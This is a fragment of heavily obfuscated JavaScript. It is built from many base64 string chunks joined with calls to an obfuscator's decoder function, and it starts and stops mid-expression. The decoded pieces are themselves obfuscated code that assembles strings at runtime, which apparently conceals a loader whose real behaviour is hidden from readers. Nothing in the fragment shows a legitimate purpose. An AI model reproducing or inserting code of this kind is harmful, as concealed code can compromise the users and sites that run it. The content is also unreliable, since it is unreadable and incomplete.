MywndDVNUicpK0ooMHg0MzgsJzldT'+'UEnKStKKDB4MTc2LCdSY3NLJykrSigweD'+_0x2416421y(0x2ce)+'nKStKKDB4NWZjLCckaWhdJykrSigweDRj'+'MCwnS1tCYScpK0ooMHgxNjAsJ25daDQnK'+'StKKDB4MzM0LCdLW0JhJykrSigweDUyZS'+'wnQ2QxaycpK0ooMHg1ZjEsJ25ZdHAnKSt'+_0x2416421y(0x272)+_0x2416421y(0x332)+'DB4MzMzLCcwXUBWJykrSigweDMyYiwnZW'+'NMSScpK0oo')+(_0x2416421y(0x1fa)+'TEzJykrSigweDQxZSwnQ1B0TScpK0ooMH'+'gyMTIsJ2dQaFInKStKKDB4MTU4LCdnUGh'+_0x2416421y(0x269)+'YzksJzQmYSUnKStKKDB4MjJkLCc5XU1BJ'+'ykrSigweGQyLCdPViMkJykrSigweDI3ZC'+'wnVmJUUycpK0ooMHg1YmQsJ0JSVXknKSt'+'KKDB4MjQ2LCdWQV1oJykrSigweDUxYiwn'+'alBUaScpK0ooMHgzMjgsJ0NQdE0nKStKK'+'DB4MjZiLCdba1BSJykrSigweDIyMCwnSG'+'VvSycpK0ooMHg1ZDUsJ2VjTEknKStKKDB'+'4MTI1LCc5XU1BJykrSigweDNjYiwnaltS'+_0x2416421y(0x2c8)+'TgzLCdWYlRTJykrSigweGRjLCdLW0JhJy'+_0x2416421y(0x350)+'sJ2s5emonKStKKDB4NDFkLCdnUGhSJykr'+_0x2416421y(0x24c)+'yF0ZmYnKStKKDB4MzIxLCdmWVV2JykrSi'+'gweDI3MywnSEM2MCcpK0ooMHg1ZTEsJzl'+'qeHgnKStKKDB4NDc3LCdIZW9LJykrSigw'+'eDFmMSwnZ1BoUicpK0ooMHgxZjIsJ2pNU'+'XgnKStKKDB4MTY2LCckaWhdJykrSigweD'+'M5NSwnQ1B0TScpK0ooMHhkNiwndnBIRSc'+'pK0ooMHg0YjYsJ09SKG8nKStKKDB4MTk5'+'LCdqTVF4JykrSigweDUzNywnVkFdaCcpK'+'0ooMHgzOTMsJ2l3cVYnKStKKDB4NDRiLC'+'dlY0xJJykrSigweDQ2MCwnVU15YScpK0o'+'oMHg1Y2YsJ2pQVGknKStKKDB4MWVkLCdn'+'dEheJykrSigweDVhNSwnZllVdicpK0ooM'+'HgxOTMsJ1ZiVFMnKStKKDB4MzE2LCczVF'+'tCJykrSigw')+('eDYyMSwnZllVdicpK0ooMHg1MGMsJ0NkM'+'WsnKStKKDB4NDZmLCdIQzYwJykrSigweD'+'Q4NSwnaltSJScpK0ooMHg1NzAsJ3Nldik'+_0x2416421y(0x23d)+'NiwnW2tQUicpK0ooMHgyZDQsJ2NDSTEnK'+'StKKDB4ZWIsJ0tbQmEnKStKKDB4NDM0LC'+'dkQE5eJykrSigweDJlNSwnY0NJMScpK0o'+'oMHg0ZTYsJ25daDQnKStKKDB4M2Y5LCdl'+'Y0xJJykrSigweDI1YSwnIXRmZicpKyhKK'+_0x2416421y(0x303)+'dxVicpK0ooMHgzZTMsJzNUW0InKStKKDB'+'4ZjQsJ0NQdE0nKStKKDB4M2EzLCdqTVF4'+'JykrSigweDJlMCwnVU15YScpK0ooMHg1N'+'TAsJ0NQdE0nKStKKDB4NDgwLCdzZXYpJy'+'krSigweDJlMSwnZWNMSScpK0ooMHg1YWM'+'sJ0tbQmEnKStKKDB4NDU5LCduXWg0Jykr'+'SigweDQ1MCwnKFllNScpK0ooMHg1ZTUsJ'+'3NldiknKStKKDB4NDk3LCdJJGZxJykrSi'+_0x2416421y(0x232)+'wSEUnKStKKDB4NTYyLCdmWVV2JykrSigw'+'eDM5MCwnaltSJScpK0ooMHgyNDIsJ2l3c'+'VYnKStKKDB4MjI0LCdLW0JhJykrSigweD'+'M1ZSwnRTFeJScpK0ooMHg1ZTYsJyhZZTU'+'nKStKKDB4MTJmLCdrOXpqJykrSigweDE4'+'OCwnJGloXScpK0ooMHgxMTksJ3NldiknK'+'StKKDB4MjgxLCcwKGdHJykrSigweDJjZS'+'wnZ1BoUicpK0ooMHg1MmYsJyhZZTUnKSt'+_0x2416421y(0x23e)+'azl6aicpK0ooMHgzNGMsJ0JSVXknKStKK'+'DB4MjU5LCdIQzYwJykrSigweDUwYSwnW2'+'tQUicpK0oo')+('MHg0YjQsJ1BCT3YnKStKKDB4MTAxLCdOQ'+'DBPJykrSigweDQ3MSwnQ2QxaycpK0ooMH'+'gxOGYsJyhZZTUnKStKKDB4ZjMsJ2pQVGk'+'nKStKKDB4MmVmLCd2cEhFJykrSigweDJi'+'ZSwnJVNsSycpK0ooMHgxYWYsJ2pQVGknK'+'StKKDB4NTdmLCdrOXpqJykrSigweDIzOC'+_0x2416421y(0x20e)+'KKDB4NGQzLCdLW0JhJykrSigweDI0MSwn'+'TEExMycpK0ooMHgzYmQsJzNUW0InKStKK'+'DB4MmE3LCdnUGhSJykrSigweDVlZSwnZl'+_0x2416421y(0x291)+'4MjQzLCdnUGhSJykrSigweDRiYSwnIXRm'+'ZicpK0ooMHgxMWQsJ09SKG8nKStKKDB4N'+'WNhLCdQQk92JykrSigweDQzMywnbl1oNC'+'cpK0ooMHg1M2YsJ2s5emonKStKKDB4MTM'+'wLCdJJGZxJykrSigweDFkNSwnM1RbQicp'+_0x2416421y(0x22b)+'CdXJnJiJykrSigweDVjNiwndnBIRScpK0'+'ooMHg0ZmIsJ1ZBXWgnKStKKDB4NWEwLCd'+'DUHRNJykrSigweDFhYSwnb3ZhOScpK0oo'+'MHg0YjAsJ2pbUiUnKStKKDB4NGE3LCdWY'+'lRTJykrSigweDVjMiwnZWNMSScpK0ooMH'+'gxNDUsJyVTbEsnKStKKDB4MTIxLCdPViM'+'kJykrSigweDQwNiwnTkAwTycpK0ooMHg0'+_0x2416421y(0x2ff)+'ykrSigweDJiZCwnS1tCYScpK0ooMHgzMG'+'UsJ1Jjc0snKStKKDB4MzNjLCdFbmE4Jyk'+'rSigweDMwMSwnM1RbQicpK0ooMHgyMmMs'+_0x2416421y(0x2a4)+'igweDQzMiwnQ2QxaycpK0ooMHg0NWQsJz'+'NUW0InKStK')+('KDB4MjcwLCdIQzYwJykrSigweDQzNSwna'+_0x2416421y(0x23a)+'B4MmU5LCdOQDBPJykrSigweDU1Yywnazl'+'6aicpK0ooMHgxY2QsJ0VuYTgnKStKKDB4'+'M2JiLCdzZXYpJykrSigweDQ5ZiwnVyZyY'+'icpK0ooMHgyZWUsJ2dQaFInKStKKDB4NT'+'AwLCdkQE5eJykrSigweDIyZiwnVkFdaCc'+'pK0ooMHhmYiwnUDdxZScpK0ooMHg1Yjcs'+'J05AME8nKStKKDB4MmE5LCdSY3NLJykrS'+'igweDQ0MiwnTkAwTycpK0ooMHg1MjEsJz'+'lqeHgnKStKKDB4NTFhLCdJJGZxJykrSig'+'weDIyNiwnZllVdicpK0ooMHgyMmIsJ2s5'+'emonKStKKDB4M2ZiLCckaWhdJykrSigwe'+'DE1ZiwndnBIRScpK0ooMHgxYjMsJ2d0SF'+'4nKStKKDB4MWM0LCcwXUBWJykrSigweDU'+'2YSwnIXRmZicpK0ooMHgyOWMsJ25ZdHAn'+'KStKKDB4MmQwLCdpd3FWJykrSigweDViY'+'SwnS1tCYScpK0ooMHgxYmQsJ1BCT3YnKS'+_0x2416421y(0x2b6)+'naXdxVicpK0ooMHgzMTQsJ0NkMWsnKStK'+'KDB4MzVmLCcwXUBWJykrSigweDE0YywnT'+_0x2416421y(0x2cd)+'gxNWMsJ0VuYTgnKStKKDB4MjM2LCc5XU1'+'BJykrSigweDJmMiwnNGJJZCcpK0ooMHg0'+'ZjksJyRpaF0nKStKKDB4MmYzLCdIZW9LJ'+'ykrSigweDU3OSwnTkAwTycpK0ooMHgyZD'+'UsJ292YTknKStKKDB4Mjg4LCdqUFRpJyk'+'rSigweDVkMywnRW5hOCcpK0ooMHgzYTgs'+'JyRpaF0nKStKKDB4MWNiLCd0NU1SJykrS'+'igweDNhNSwnSGVvSycpK0ooMHgxMzksJ2'+_0x2416421y(0x311))+(_0x2416421y(0x257)+'lBUaScpK0ooMHg2MDgsJ1ZBXWgnKStKKD'+'B4MjM1LCdba1BSJykrSigweDRjZiwnZ3R'+'IXicpK0ooMHgyM2MsJyF0ZmYnKStKKDB4'+'MmM1LCdzZXYpJykrSigweDM4NCwnUEJPd'+'icpK0ooMHg1ODUsJ0JSVXknKStKKDB4MT'+'g2LCdCUlV5JykrSigweDRjNiwnc2V2KSc'+'pK0ooMHgzNWIsJzldTUEnKStKKDB4NTll'+'LCc0YklkJykrSigweDRmNiwnIXRmZicpK'+'0ooMHg0MTMsJ2NDSTEnKStKKDB4MmU0LC'+'dzZXYpJykrSigweDIzZSwnazl6aicpK0o'+'oMHgyNjMsJzQmYSUnKStKKDB4NTViLCdD'+_0x2416421y(0x2cf)+'HgxMDgsJzlqeHgnKStKKDB4NDc0LCdWQV'+'1oJykrSigweDQxYiwnaXdxVicpK0ooMHg'+_0x2416421y(0x31d)+'JykrSigweDU5YiwnJGloXScpK0ooMHgyN'+'GQsJzAoZ0cnKStKKDB4NTU0LCc0YklkJy'+_0x2416421y(0x320)+'sJ2JeKConKStKKDB4MmJmLCdba1BSJykr'+'SigweDMyNSwnSGVvSycpK0ooMHgyOGMsJ'+'zlqeHgnKStKKDB4MjI4LCdQN3FlJykrSi'+'gweGZkLCdpd3FWJykrSigweDJjMiwnUEJ'+'PdicpK0ooMHg0Y2IsJ2d0SF4nKStKKDB4'+'MTdmLCdkQE5eJykrSigweDM0MCwndDVNU'+'icpK0ooMHg0MGMsJyVTbEsnKStKKDB4NG'+'YwLCclU2xLJykrSigweDUyMCwnak1ReCc'+'pK0ooMHg0MTgsJ05AME8nKStKKDB4NDE5'+'LCczVFtCJykrSigweDRiNSwnbll0cCcpK'+'0ooMHhlZSwnc2V2KScpK0ooMHg0MmEsJz'+'RiSWQnKStK')+('KDB4NTc1LCdrOXpqJykrSigweDRlYiwnV'+'U15YScpK0ooMHgyZDIsJ2pQVGknKStKKD'+'B4NTgwLCchdGZmJykrSigweDM3YSwnYl4'+'oKicpK0ooMHg0NDksJ2s5emonKStKKDB4'+'NTZiLCdDUHRNJykrSigweDEwNSwnOWp4e'+'CcpK0ooMHgzZjAsJ0NQdE0nKStKKDB4NT'+'QyLCc0YklkJykrSigweGQzLCdIQzYwJyk'+'rSigweDQ4MSwnY0NJMScpK0ooMHg1Zjks'+'J1ZBXWgnKStKKDB4MTBmLCdkQE5eJykrS'+'igweDMyZCwnW2tQUicpK0ooMHg0ZDEsJy'+'F0ZmYnKStKKDB4MjkxLCdFbmE4JykrSig'+'weDJjOSwndDVNUicpK0ooMHgxNmIsJ2ZZ'+'VXYnKStKKDB4NGZjLCd0NU1SJykrSigwe'+'DE5NSwnZ1BoUicpK0ooMHgyMDMsJ1cmcm'+'InKStKKDB4Mjc1LCd2cEhFJykrSigweDR'+'lMiwnalBUaScpK0ooMHgzOGMsJ1ZiVFMn'+'KStKKDB4M2M3LCdVTXlhJykpKyhKKDB4N'+'GI3LCduXWg0JykrSigweDQwNywnVkFdaC'+'cpK0ooMHg1M2UsJ25daDQnKStKKDB4Mjh'+'hLCdzZXYpJykrSigweDFhZSwnaXdxVicp'+'K0ooMHg1NjAsJ1cmcmInKStKKDB4NWFkL'+'Cc5anh4JykrSigweDMwMiwnYl4oKicpK0'+'ooMHg1ZmUsJ1BCT3YnKStKKDB4MWY3LCd'+'nUGhSJykrSigweDJjNywnalBUaScpK0oo'+'MHgxM2YsJ2pQVGknKStKKDB4NjFjLCdqU'+_0x2416421y(0x314)+'gxNmYsJ1Jjc0snKStKKDB4NjE5LCdIZW9'+'LJykrSigweDFkMSwnT1IobycpK0ooMHgy'+_0x2416421y(0x258)+_0x2416421y(0x2a5)+'IsJ1Jjc0sn')+('KStKKDB4MzgxLCdMQTEzJykrSigweDI3Z'+'SwnW2tQUicpK0ooMHgyOWYsJyRpaF0nKS'+'tKKDB4MmRjLCdWQV1oJykrSigweDMxMiw'+'nJGloXScpK0ooMHgxNWUsJzQmYSUnKStK'+_0x2416421y(0x353)+'yZyYicpK0ooMHgyYjgsJ2s5emonKStKKD'+'B4MWVmLCdLW0JhJykrSigweDVjMywnaXd'+'xVicpK0ooMHg1MTUsJyVTbEsnKStKKDB4'+'MmM2LCdnUGhSJykrSigweDNkZiwnSEM2M'+'CcpK0ooMHg0M2QsJ0UxXiUnKStKKDB4Y2'+_0x2416421y(0x310)+'rSigweGVhLCdPUihvJykrSigweDU0Yywn'+'Q2QxaycpK0ooMHgzNzQsJyVTbEsnKStKK'+'DB4M2Y2LCc5anh4JykrSigweDM1NCwnc2'+'V2KScpK0ooMHgzNjMsJyRpaF0nKStKKDB'+'4NDRjLCdkQE5eJykrSigweDNiZiwnQlJV'+_0x2416421y(0x2c3)+'zM5LCc0YklkJykrSigweDQ4NiwnMF1AVi'+_0x2416421y(0x22d)+_0x2416421y(0x237)+'K0ooMHg1ZTksJ292YTknKStKKDB4NWUyL'+'CdJJGZxJykrSigweDNjNSwnOV1NQScpK0'+_0x2416421y(0x34a)+'ndEheJykrSigweDNjOSwnTkAwTycpK0oo'+_0x2416421y(0x322)+_0x2416421y(0x2fe)+_0x2416421y(0x21e)+'PJykrSigweDE4MiwnKFllNScpK0ooMHgz'+'NDcsJyVTbEsnKStKKDB4MzNhLCdba1BSJ'+'ykrSigweDU4ZSwnIXRmZicpK0ooMHgyYj'+'MsJ0kkZnEn')+('KStKKDB4NDBiLCdpd3FWJykrSigweDVmM'+'ywnUEJPdicpK0ooMHg0OGEsJ1Jjc0snKS'+'tKKDB4NDQxLCdFMV4lJykrSigweDFiOCw'+'nalBUaScpK0ooMHgxZDAsJ1ZBXWgnKStK'+'KDB4NDAwLCdPViMkJykrSigweDU2ZSwnV'+'mJUUycpK0ooMHg0NmIsJ2ZZVXYnKStKKD'+'B4Mjc4LCclU2xLJykrSigweDMyYywnW2t'+'QUicpK0ooMHg1MTAsJ1trUFInKStKKDB4'+'MWMyLCdDZDFrJykrSigweDVhNywnUmNzS'+'ycpK0ooMHgyN2MsJ2pNUXgnKStKKDB4Mj'+_0x2416421y(0x2b2)+'pK0ooMHgzMWMsJ2pQVGknKStKKDB4NDM2'+_0x2416421y(0x231)+'0ooMHgyYzgsJ292YTknKStKKDB4MzlkLC'+_0x2416421y(0x2d4)+'oMHgyOTMsJ3NldiknKStKKDB4NTk0LCcl'+'U2xLJykrSigweDU4YywnUDdxZScpK0ooM'+_0x2416421y(0x36e)+'FrJykrSigweDIxZCwnQ2QxaycpK0ooMHg'+'zYzQsJ25daDQnKStKKDB4NDNmLCdIQzYw'+_0x2416421y(0x360)+'jcsJ2dQaFInKStKKDB4MjFhLCdXJnJiJy'+'krSigweDJkMywnKFllNScpK0ooMHg1Mzg'+'sJzRiSWQnKStKKDB4MjgzLCdpd3FWJykr'+'SigweDFlMCwnRW5hOCcpK0ooMHgyNjAsJ'+_0x2416421y(0x2d9)+'gweDRmNSwnM1RbQicpK0ooMHgxNmUsJ2J'+'eKConKStKKDB4MmQ5LCcoWWU1JykrSigw'+'eDExYiwnZEBOXicpK0ooMHgxNzIsJzlqe'+'HgnKStKKDB4MzgwLCdlY0xJJykrSigweD'+_0x2416421y(0x345))+(_0x2416421y(0x33b)+_0x2416421y(0x2e3)+'krSigweDNlZiwnbll0cCcpK0ooMHg0OGM'+'sJ2pQVGknKStKKDB4M2UyLCdQQk92Jykr'+'SigweDM3Niwnak1ReCcpK0ooMHg0YzIsJ'+'zlqeHgnKStKKDB4MzliLCdJJGZxJykrSi'+'gweDU0MCwndnBIRScpK0ooMHg0NmMsJ0N'+_0x2416421y(0x1e8)+'eDFiZSwnIXRmZicpK0ooMHgzNzcsJ2l3c'+_0x2416421y(0x2c5)+'IxNSwnZEBOXicpK0ooMHg1ZWMsJ0hlb0s'+'nKStKKDB4M2YyLCdiXigqJykrSigweDNj'+'NiwnIXRmZicpK0ooMHg1YTksJ2JeKConK'+'StKKDB4NTgzLCc5XU1BJykrSigweDQ2Ny'+'wnT1IobycpK0ooMHg1NjgsJ1BCT3YnKSt'+'KKDB4NGVhLCdQN3FlJykrSigweDEyMiwn'+'Q2QxaycpK0ooMHgzMGIsJ09SKG8nKStKK'+_0x2416421y(0x2f8)+'1oNCcpK0ooMHgyYTMsJ2NDSTEnKStKKDB'+_0x2416421y(0x236)+_0x2416421y(0x26e)+'2QsJ0JSVXknKStKKDB4NDEyLCdIQzYwJy'+'krSigweDM5ZiwndDVNUicpK0ooMHg1MGU'+'sJyhZZTUnKStKKDB4ZGQsJ0NkMWsnKStK'+'KDB4MzUyLCc5XU1BJykrSigweDQxMSwnM'+'F1AVicpK0ooMHg1ZDAsJ292YTknKStKKD'+'B4MzMxLCc0YklkJykrSigweDQzZSwnJVN'+'sSycpK0ooMHg0MDIsJ2pQVGknKStKKDB4'+'MjQwLCdVTXlhJykrSigweDMxNywnYl4oK'+'icpK0ooMHg0MjAsJ1trUFInKStKKDB4MT'+'hjLCdQN3Fl')+('JykrSigweDU5ZiwnVU15YScpK0ooMHgzN'+'DEsJ0tbQmEnKStKKDB4MjgyLCczVFtCJy'+_0x2416421y(0x29f)+_0x2416421y(0x317)+'SigweGY2LCdIZW9LJykpLGRbSigweDJlM'+'ywnNGJJZCcpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByK3M7fSxkW0ooMHg0N2IsJ05'+'AME8nKV09ZnVuY3Rpb24ocixzKXtyZXR1'+'cm4gcitzO30sZFtKKDB4MTRmLCdmWVV2J'+'yldPWZ1bmN0aW9uKHIscyl7cmV0dXJuIH'+_0x2416421y(0x35a)+'KKDB4MmI0LCcoWWU1JykrJ3MvJyxkW0oo'+'MHgzY2QsJ09SKG8nKV09SigweDJmZCwna'+_0x2416421y(0x26f)+_0x2416421y(0x341)+_0x2416421y(0x21c)+'ZWQsJ1BCT3YnKStKKDB4NGJlLCc5XU1BJ'+'ykrSigweDFjZiwnJGloXScpK0ooMHg1Yz'+'QsJzAoZ0cnKStKKDB4Mjk4LCdQN3FlJyk'+'rSigweDM4Yiwnbl1oNCcpK0ooMHgxNzks'+'JzQmYSUnKStKKDB4NGFhLCduXWg0JykrS'+'igweDJiOSwnTkAwTycpK0ooMHg2MDUsJ0'+'xBMTMnKStKKDB4MzQ5LCc5XU1BJykrSig'+'weDNkZSwndDVNUicpK0ooMHgyNTMsJ2pN'+'UXgnKStKKDB4NGRkLCdSY3NLJykrSigwe'+'DQwZSwnVkFdaCcpK0ooMHgyODksJ1BCT3'+_0x2416421y(0x32a)+_0x2416421y(0x34d)+_0x2416421y(0x20f)+'CwnOWp4eCcpK0ooMHgxMTcsJyF0ZmYnKS'+_0x2416421y(0x2f3))+('LCdFbmE4JykrSigweDRmNCwnazl6aicpK'+'0ooMHgzOGUsJ09WIyQnKStKKDB4NjAxLC'+_0x2416421y(0x2d6)+'oMHgxZDcsJyF0ZmYnKStKKDB4NDkyLCdP'+'UihvJykrSigweDUzYiwnS1tCYScpK0ooM'+_0x2416421y(0x2cc)+_0x2416421y(0x2f0)+_0x2416421y(0x2c4)+'JykrSigweDU1ZSwnJGloXScpK0ooMHg1Z'+'DQsJzRiSWQnKStKKDB4M2JjLCdqUFRpJy'+_0x2416421y(0x244)+'sJzAoZ0cnKStKKDB4MmY2LCdpd3FWJykr'+'SigweDM4OCwnTkAwTycpK0ooMHg2MTQsJ'+'0UxXiUnKStKKDB4MjVjLCdPViMkJykrSi'+_0x2416421y(0x205)+'paF0nKStKKDB4MWRlLCdjQ0kxJykrSigw'+'eDNiNywnbl1oNCcpK0ooMHgyYmEsJyRpa'+'F0nKStKKDB4MzBkLCdIQzYwJykrSigweD'+'RhOCwnb3ZhOScpK0ooMHgzMTEsJ2d0SF4'+_0x2416421y(0x2f5)+'YywnUmNzSycpK0ooMHhmOCwnTkAwTycpK'+_0x2416421y(0x288)+'dnUGhSJykrSigweDM0MiwnVmJUUycpK0o'+'oMHgxYmEsJ2VjTEknKStKKDB4MWRjLCdn'+'UGhSJykrSigweDFhMCwnVyZyYicpK0ooM'+'HgzMDQsJ25daDQnKStKKDB4M2NhLCdJJG'+'ZxJykrSigweDQwNSwnb3ZhOScpK0ooMHg'+'0NGYsJ2pNUXgnKStKKDB4MTU2LCcwKGdH'+_0x2416421y(0x22c)+'2QsJ1ZiVFMnKStKKDB4MmE1LCdFMV4lJy'+'krSigweDJh')+('YywnaltSJScpK0ooMHhjZiwnT1YjJCcpK'+'0ooMHg2MDQsJ2pbUiUnKStKKDB4ZTksJy'+'RpaF0nKStKKDB4NGZmLCdpd3FWJykrSig'+_0x2416421y(0x30b)+'TVInKStKKDB4NDg4LCdiXigqJykrSigwe'+'DUzNCwndnBIRScpK0ooMHg0MmQsJyVTbE'+'snKStKKDB4MzgyLCdvdmE5JykrSigweDR'+_0x2416421y(0x34e)+'KStKKDB4MjI3LCdIZW9LJykrSigweDQyZ'+'SwnQ2QxaycpK0ooMHgzNmMsJ09SKG8nKS'+'tKKDB4ZDQsJ1cmcmInKStKKDB4NWM4LCd'+'iXigqJykrSigweDEzNCwnVmJUUycpK0oo'+'MHg0MmIsJ0VuYTgnKStKKDB4MmRlLCcoW'+'WU1JykrSigweDE2ZCwnYl4oKicpK0ooMH'+'g1OTIsJzNUW0InKStKKDB4ZGYsJ2JeKCo'+'nKStKKDB4M2VhLCdvdmE5JykrSigweDUx'+_0x2416421y(0x2ba)+_0x2416421y(0x1e9)+'wnZ1BoUicpK0ooMHg1NTgsJ292YTknKSt'+'KKDB4M2MzLCckaWhdJykrSigweDRkYiwn'+'alBUaScpK0ooMHgyZGIsJ1ZBXWgnKStKK'+'DB4M2E5LCc5anh4JykrSigweDE0YSwnRT'+_0x2416421y(0x267)+_0x2416421y(0x1f3)+'MScpK0ooMHg2MDcsJ2NDSTEnKStKKDB4M'+'Tk3LCdnUGhSJykrSigweDNmYywnQ1B0TS'+'cpK0ooMHgzN2MsJ2ZZVXYnKStKKDB4Mjc'+_0x2416421y(0x284)+'K0ooMHgyYjUsJ0NQdE0nKStKKDB4ZjEsJ'+'0UxXiUnKStKKDB4MzBjLCdba1BSJykrSi'+'gweDViYiwn')+('Z3RIXicpK0ooMHgyMDIsJzNUW0InKStKK'+'DB4MThiLCdzZXYpJykrSigweDMyZiwnS1'+_0x2416421y(0x238)+'4ZTMsJ25ZdHAnKStKKDB4NjFlLCdPUihv'+'JykrSigweDI2NCwnQ2QxaycpK0ooMHgzM'+'zcsJ0NkMWsnKStKKDB4MzQ2LCcwXUBWJy'+'krSigweDJmZSwnQ1B0TScpK0ooMHg1ZTQ'+'sJzQmYSUnKStKKDB4NDQ3LCcwKGdHJykr'+_0x2416421y(0x263)+_0x2416421y(0x358)+'gweDU0ZiwnJVNsSycpK0ooMHg1MzUsJ1t'+'rUFInKStKKDB4MWI5LCdvdmE5JykrSigw'+'eDM3MiwnW2tQUicpK0ooMHg0Y2EsJ1ZBX'+'WgnKStKKDB4Mjg3LCdMQTEzJykrSigweD'+'IyNSwnZEBOXicpK0ooMHgyMDEsJ3Q1TVI'+'nKStKKDB4NDNiLCdQQk92JykrSigweDI5'+_0x2416421y(0x327)+_0x2416421y(0x2db)+'wnT1YjJCcpK0ooMHhlYywnSEM2MCcpK0o'+'oMHgzYmUsJ0JSVXknKStKKDB4MjBmLCc0'+'JmElJykrSigweDQwNCwnOV1NQScpK0ooM'+'Hg1NzMsJ2JeKConKStKKDB4MTY1LCduWX'+'RwJykrSigweDRiYiwnaltSJScpK0ooMHg'+'zY2MsJ2s5emonKStKKDB4NTAxLCdPUihv'+_0x2416421y(0x36a)+'2EsJ25daDQnKStKKDB4NTY1LCckaWhdJy'+'krSigweDExNSwnKFllNScpK0ooMHgzZDI'+_0x2416421y(0x1fe)+_0x2416421y(0x25a)+_0x2416421y(0x37b)+_0x2416421y(0x33a))+('SSRmcScpK0ooMHgxMmQsJ2ZZVXYnKStKK'+'DB4MjgwLCchdGZmJykrSigweDFjNywndn'+'BIRScpK0ooMHgyMzQsJ1VNeWEnKStKKDB'+'4NWFhLCdDUHRNJykrSigweDJmZiwnNCZh'+'JScpK0ooMHg0N2QsJ3Q1TVInKStKKDB4Z'+_0x2416421y(0x29c)+'krSigweDI4ZiwnaXdxVicpK0ooMHgyM2E'+'sJ3ZwSEUnKStKKDB4NDJmLCdnUGhSJykr'+'SigweDUzMywnNGJJZCcpK0ooMHgyNGUsJ'+'zNUW0InKStKKDB4NWYwLCclU2xLJykrSi'+'gweDYxYiwnaXdxVicpK0ooMHgyY2YsJ2V'+'jTEknKStKKDB4MTNhLCdndEheJykrSigw'+'eDQyMSwnaXdxVicpK0ooMHg0ZTMsJyVTb'+_0x2416421y(0x26d)+'YzLCdIQzYwJykrSigweDE0OCwnT1Iobyc'+'pK0ooMHgzYTYsJyRpaF0nKStKKDB4MzNl'+'LCdjQ0kxJykrSigweDQ5YywnVmJUUycpK'+'0ooMHg0ZjgsJ2VjTEknKStKKDB4MWRmLC'+'coWWU1JykrSigweDUxNywnM1RbQicpK0o'+'oMHg1YjEsJ25ZdHAnKStKKDB4MTlmLCdP'+_0x2416421y(0x28a)+'DB4NTU5LCdqUFRpJykrSigweDIxMywnMF'+'1AVicpK0ooMHgyOGUsJ3Q1TVInKStKKDB'+'4NTgxLCdba1BSJykrSigweDM1OCwnbl1o'+'NCcpK0ooMHg1NTMsJ3NldiknKStKKDB4N'+'TdkLCd0NU1SJykrSigweDVkYywnVU15YS'+_0x2416421y(0x36f)+'sJzBdQFYnKStKKDB4NTY5LCdjQ0kxJykr'+_0x2416421y(0x274)+'0xBMTMnKStKKDB4MmE0LCchdGZmJykrSi'+'gweDFiMiwn')+(_0x2416421y(0x34b)+'DB4NGJkLCc5XU1BJykrSigweDE2OCwnOW'+'p4eCcpK0ooMHgyZjQsJ0VuYTgnKStKKDB'+_0x2416421y(0x2be)+'UicpK0ooMHgxZjYsJ2pNUXgnKStKKDB4M'+'TQyLCcwXUBWJykrSigweDQxNywnSGVvSy'+'cpK0ooMHg0ZjIsJ1ZBXWgnKStKKDB4NDM'+'5LCd0NU1SJykrSigweDRjNywnQlJVeScp'+'K0ooMHg2MGUsJ1VNeWEnKStKKDB4MjY3L'+'CdIQzYwJykrSigweDRhZCwnVyZyYicpK0'+'ooMHg0NWEsJ0hlb0snKStKKDB4NTIzLCd'+_0x2416421y(0x28c)+'MHgxZDgsJ1VNeWEnKStKKDB4M2Q0LCdvd'+_0x2416421y(0x339)+'g1NjMsJyhZZTUnKStKKDB4MjBiLCckaWh'+'dJykrSigweDQ1ZSwnKFllNScpK0ooMHhm'+'ZSwnM1RbQicpK0ooMHgxNTcsJzRiSWQnK'+'StKKDB4MmIyLCdXJnJiJykrSigweDEzMy'+'wnOV1NQScpK0ooMHgyZjUsJ2JeKConKSt'+'KKDB4NDU1LCc0YklkJykrSigweDYxYSwn'+'alBUaScpK0ooMHgyM2IsJ2pbUiUnKStKK'+'DB4MTBiLCchdGZmJykrSigweDNkYywnbl'+'l0cCcpK0ooMHgxYmIsJ2d0SF4nKStKKDB'+'4NGQ2LCdPViMkJykrSigweDRhNCwnbl1o'+'NCcpK0ooMHgzMWIsJyhZZTUnKStKKDB4M'+'TA0LCdzZXYpJykrSigweDViOSwnaltSJS'+'cpK0ooMHgzNGIsJzBdQFYnKStKKDB4MTA'+_0x2416421y(0x1f4)+'K0ooMHgzNmUsJzlqeHgnKStKKDB4NDdhL'+_0x2416421y(0x21f)+'ooMHg0Mjgs')+('JzRiSWQnKStKKDB4MjkyLCdlY0xJJykrS'+'igweDMyMiwnVmJUUycpK0ooMHg1Y2IsJy'+'hZZTUnKStKKDB4NGE5LCdlY0xJJykrSig'+'weDJkYSwnVyZyYicpK0ooMHgxOWMsJ1A3'+'cWUnKStKKDB4NDQ4LCdlY0xJJykrSigwe'+'DM3MywnYl4oKicpK0ooMHgyM2QsJ2RATl'+'4nKStKKDB4MmE2LCdWQV1oJykrSigweDF'+_0x2416421y(0x226)+'KStKKDB4MzhkLCckaWhdJykrSigweDI1N'+'ywnUmNzSycpK0ooMHg0MWEsJ1Jjc0snKS'+'tKKDB4NGJjLCdjQ0kxJykrSigweDE0Yiw'+'nc2V2KScpK0ooMHgxMjgsJ2s5emonKStK'+'KDB4MzQzLCdmWVV2JykrSigweDNjZSwnd'+'nBIRScpK0ooMHg0YjksJ0hDNjAnKStKKD'+'B4ZDAsJ0hDNjAnKStKKDB4Mzg3LCcoWWU'+_0x2416421y(0x204)+'ZGYsJ0JSVXknKStKKDB4MTUzLCczVFtCJ'+'ykrSigweDQ2NCwnUDdxZScpK0ooMHg1Mj'+'IsJ0hDNjAnKStKKDB4Mjk1LCdQN3FlJyk'+'rSigweDFmZCwnMChnRycpK0ooMHgyZDYs'+'J2d0SF4nKStKKDB4NTJiLCckaWhdJykrS'+'igweDViMCwnVU15YScpK0ooMHgzM2YsJ2'+_0x2416421y(0x2e5)+'weDM1MywnM1RbQicpK0ooMHg0YjEsJ0xB'+_0x2416421y(0x222)+'DQwYSwnaXdxVicpK0ooMHgyNjUsJ1ZiVF'+'MnKStKKDB4MzhmLCdrOXpqJykrSigweDU'+_0x2416421y(0x326)+'KStKKDB4NTlhLCdvdmE5JykrSigweDI1Z'+'SwnSEM2MCcpK0ooMHg0ZDAsJ0JSVXknKS'+_0x2416421y(0x29d))+('LCchdGZmJykrSigweDExZSwnbl1oNCcpK'+'0ooMHg1YzcsJ1BCT3YnKStKKDB4MmE4LC'+'dpd3FWJykrSigweDQ0YSwnQlJVeScpK0o'+_0x2416421y(0x302)+'U2xLJykrSigweDQ2OSwnJVNsSycpK0ooM'+'HgxNzgsJ292YTknKStKKDB4NDg5LCckaW'+'hdJykrSigweDI5MCwnaXd